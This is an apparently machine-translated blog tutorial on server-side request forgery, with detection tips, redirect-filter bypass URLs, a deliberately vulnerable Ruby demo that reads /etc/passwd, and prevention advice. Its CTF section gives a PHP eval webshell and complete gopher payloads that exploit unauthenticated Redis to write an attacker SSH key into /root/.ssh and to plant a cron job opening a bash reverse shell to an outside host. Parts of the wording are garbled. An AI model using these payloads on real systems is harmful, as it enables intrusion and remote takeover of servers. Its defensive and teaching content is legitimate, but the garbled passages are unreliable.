SSRF Series
1. INTRO
SSRF (Server-Side Request Forgery: server-side request forgery) is a fake exploit server-initiated requests. Generally, SSRF attacks target internal systems that are not accessible from the external network.
Types of SSRF
1. Show response to attacker (basic)
2. Do now show response (blind)
The basics of the vulnerability
SSRF (Server-Side Request Forgery: Server-Side Request Forgery) is a security vulnerability constructed by an attacker to form a request initiated by the server. Generally, SSRF attacks target internal systems that are not accessible from the external network. (Because it is initiated by the server, it can request the internal system that is connected to it and isolated from the external network)
Where it appears
Vulnerability detection / Verifications
- Exclusion method: browser f12 checks the source code to see if the request was made locally (For example: If the resource address type is http://www.xxx.com/a.php?image=(address), an SSRF vulnerability may exist)
- dnslog and other tools to test to see if they are accessed (You can encode the uri and parameters of the currently prepared request into base64 in the blind typing background use case, so that after blind typing background decoding, you know which machine and which cgi triggered the request.)
- Capture and analyze whether the request sent by the server is sent by the server. If it is not a request from the client, it may be, and then find the internal network address where the HTTP service exists (Look for leaked web application intranet addresses from historical vulnerabilities in the vulnerable platform)
- Banner, title, content and other information returned directly
- Pay attention to bool SSRF
What can we do with SSRF?
- SSRF to reflection XSS
- Try to use URL to access internal resources and make the server perform operations (file: ///, dict: //, ftp: //, gopher: // ..)
- Scan internal networks and ports
- If it is running on a cloud instance, you can try to get metadata
2. BYPASS
Change the writing of IP address
Some developers will filter out the intranet IP by regular matching the passed URL parameters. For example, the following regular expressions are used:
The bypassing technique here is similar to the URL redirection bypass or SSRF bypassing technique.
^10(\.([2][0-4]\d|[2][5][0-5]|[01]?\d?\d)){3}$
^172\.([1][6-9]|[2]\d|3[01])(\.([2][0-4]\d|[2][5][0-5]|[01]?\d?\d)){2}$
^192\.168(\.([2][0-4]\d|[2][5][0-5]|[01]?\d?\d)){2}$Single slash "/" bypass:
https://www.xxx.com/redirect.php?url=/www.evil.comMissing protocol bypass:
https://www.xxx.com/redirect.php?url=//www.evil.comMulti-slash "/" prefix bypass:
https://www.xxx.com/redirect.php?url=///www.evil.com
https://www.xxx.com/redirect.php?url=////www.evil.comBypass with "@":
https://www.xxx.com/redirect.php?url=https://www.xxx.com@www.evil.comUse backslash "" to bypass:
https://www.xxx.com/redirect.php?url=https://www.evil.com\https://www.xxx.com/Bypass with "#":
https://www.xxx.com/redirect.php?url=https://www.evil.com#https://www.xxx.com/Bypass with "?":
https://www.xxx.com/redirect.php?url=https://www.evil.com?www.xxx.comBypass with "\":
https://www.xxx.com/redirect.php?url=https://www.evil.com\\www.xxx.comUse "." to bypass:
https://www.xxx.com/redirect.php?url=.evil
https://www.xxx.com/redirect.php?url=.evil.comRepeating special characters to bypass:
https://www.xxx.com/redirect.php?url=///www.evil.com// ..
https://www.xxx.com/redirect.php?url=////www.evil.com// ..
As talked before, there are 2 types of SSRF.
1. Show response to attacker (basic)
2. Do now show response (blind)
Basic
As mentioned above, it shows the response to the attacker, so after the server gets the URL requested by the attacker, it will send the response back to the attacker. DEMO (using Ruby). Install the following packages and run the code gem install sinatra
require 'sinatra'
require 'open-uri'
get '/' do
format 'RESPONSE: %s', open(params[:url]).read
The above code will open the local server port 4567.
http: // localhost: 4567 /? url = contacts will open the contacts file and display the response in the front end
http: // localhost: 4567 /? url = / etc / passwd will open etc / passwd and respond to the service
http: // localhost: 4567 /? url = https: //google.com will request google.com on the server and display the responseJust get the file from an external site with a malicious payload with a content type of html. Example:
http://localhost:4567/?Url=http://hideandsec.sh/poc.svg3. PREVENTION
How to prevent SSRF
- It is easier to filter the returned information and verify the response of the remote server to the request. If the web application is to get a certain type of file. Then verify that the returned information meets the standards before displaying the returned results to the user.
- Disable unwanted protocols and only allow http and https requests. Prevent problems like file: //, gopher: //, ftp: //, etc.
- Set URL whitelist or restrict intranet IP (use gethostbyname () to determine if it is an intranet IP)
- limit the requested port to the port commonly used by http, such as 80, 443, 8080, 8090 ( Restricted request port can only be web port, only allow access to HTTP and HTTPS requests)
- Unified error information to avoid users from judging the port status of the remote server based on the error information.
- Restricting Intranet IPs That Cannot Be Accessed to Prevent Attacks on the Intranet
- Block return details
4. CTF CONTEXT
Common attack surface
- Port scanning can be performed on the external network, the internal network where the server is located, and local to obtain banner information of some services
- Attack applications running on the intranet or locally (such as overflow)
- Fingerprint identification of intranet WEB applications by accessing default files
- Attacks on web applications inside and outside the network, mainly attacks that can be achieved using GET parameters (such as Struts2, sqli, etc.)
- Reading local files using the file protocol
Example 1:
Mainly talks about the attack surface used with the gopher protocol. The gopher protocol can be said to be very powerful.
Sending post packets via gopher
The gopher protocol can send post packets. How to send it?
Grab the packet encoding structure. For example, the intranet has an exp.php
<?php
eval($_POST['a']);
?>Then we set up the environment to access and capture the package locally:
Find this request packet and display it in raw data in wireshark and write a script such as the following:
import urllib
from urllib.parse import quote
s='xxxx'
len=len(s)
p=''
for i in range(len)[::2]:
p+=urllib.parse.quote(chr(int(s[i:i+2],16)))
print(p)and the payload will be something like:
gopher://127.0.0.1:80/_POST%20/exp.php%20HTTP/1.1%0D%0AHost%3A%20127.0.0.1%0D%0AUser-Agent%3A%20Mozilla/5.0%20%28Linux%3B%20Android%209.0%3B%20SAMSUNG-SM-T377A%20Build/NMF26X%29%20AppleWebKit/537.36%20%28KHTML%2C%20like%20Gecko%29%20Chrome/72.0.3626.109%20Mobile%20Safari/537.36%0D%0AAccept%3A%20text/html%2Capplication/xhtml%2Bxml%2Capplication/xml%3Bq%3D0.9%2C%2A/%2A%3Bq%3D0.8%0D%0AAccept-Language%3A%20zh-CN%2Czh%3Bq%3D0.8%2Czh-TW%3Bq%3D0.7%2Czh-HK%3Bq%3D0.5%2Cen-US%3Bq%3D0.3%2Cen%3Bq%3D0.2%0D%0AAccept-Encoding%3A%20gzip%2C%20deflate%0D%0AReferer%3A%20http%3A//127.0.0.1/exp.php%0D%0AContent-Type%3A%20application/x-www-form-urlencoded%0D%0AContent-Length%3A%2025%0D%0AConnection%3A%20keep-alive%0D%0AUpgrade-Insecure-Requests%3A%201%0D%0A%0D%0Aa%3Dsystem%2528%2522id%2522%2529%253BYou can bounce the shell later....
Example 2:
Mainly talks about how to compromise a virtual environment (root me)
After accessing the address, you can see that the page displays an input box. You need to enter the url parameter to start capturing packets.
Use Burp's Intruder module to detect open service ports. Open will display OK, non-open will display Connection refused.
The probe shows that the redis service on port 6379 is opened on the intranet, and an attempt is made to use SSRF to perform unauthorized vulnerabilities on redis. Here is a simple science popularization of the impact of the redis vulnerability. Therefore, this vulnerability can use SSRF to bypass local restrictions without password configuration, thus attacking internal applications on the external network.
So what should we do?
- Use redis to write ssh keys.
- Use redis to write timed tasks to bounce the shell
Use redis to write ssh keys.
Here, a pair of public and private keys is generated the default files generated are id_rsa.pub and id_rsa. Then, upload id_rsa.pub to the server. We use redis to set the directory to the ssh directory: There are two protocols available for writing keys online, one is dict and one is gopher. The test failed to write using the dict protocol, and the connection could not be made after writing. Here, a gopher was used to write the key.
The payload used is:
gopher://127.0.0.1:6379/_*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$401%0d%0a%0a%0a%0assh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC/Xn7uoTwU+RX1gYTBrmZlNwU2KUBICuxflTtFwfbZM3wAy/FmZmtpCf2UvZFb/MfC1i......2pyARF0YjMmjMevpQwjeN3DD3cw/bO4XMJC7KnUGil4ptcxmgTsz0UsdXAd9J2UdwPfmoM9%0a%0a%0a%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$11%0d%0a/root/.ssh/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$10%0d%0adbfilename%0d%0a$15%0d%0aauthorized_keys%0d%0a*1%0d%0a$4%0d%0asave%0d%0a*1%0d%0a$4%0d%0aquit%0d%0aThe payload is decoded as:
gopher://127.0.0.1:6379/_*3
$3
set
$1
1
$401
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC/Xn7uoTwU RX1gYTBrmZlNwU2KUBICuxflTtFwfbZM3wAy/FmZmtpCf2UvZFb/MfC1i......2pyARF0YjMmjMevpQwjeN3DD3cw/bO4XMJC7KnUGil4ptcxmgTsz0UsdXAd9J2UdwPfmoM9
*4
$6
config
$3
set
$3
dir
$11
/root/.ssh/
*4
$6
config
$3
set
$10
dbfilename
$15
authorized_keys
*1
$4
save
*1
$4
quit
The payload is modified from the rebound shell, mainly replacing the location and file content of the written file. Then modify the length of the file. Then try to log in. After entering the password for creating the key, the login is successful.
Use redis to write timed tasks to bounce the shell
The payload used is:
gopher://127.0.0.1:6379/_*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$61%0d%0a%0a%0a%0a*/1 * * * * bash -i >& /dev/tcp/x.x.x.x/2233 0>&1%0a%0a%0a%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$16%0d%0a/var/spool/cron/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$10%0d%0adbfilename%0d%0a$4%0d%0aroot%0d%0a*1%0d%0a$4%0d%0asave%0d%0a*1%0d%0a$4%0d%0aquit%0d%0aThe payload is decoded as:
gopher://127.0.0.1:6379/_*3
$3
set
$1
1
$61
*/1 * * * * bash -i >& /dev/tcp/x.x.x.x/2233 0>&1
*4
$6
config
$3
set
$3
dir
$16
/var/spool/cron/
*4
$6
config
$3
set
$10
dbfilename
$4
root
*1
$4
save
*1
$4
quit
$61 is my vps address, which is %0a%0a%0a*/1 * * * * bash -i >& /dev/tcp/127.0.0.1/2233 0>&1%0a%0a%0a%0a string length.
Wait for a moment after execution to receive a bounce shell by simple setting up a listener on port 2233. At the same time, you need to add several carriage returns before and after the command to be written.
By: Olivier (Boschko) Laflamme
- Twitter: https://twitter.com/olivier_boschko
- LinkedIn: https://www.linkedin.com/in/olivierlaflammelink/






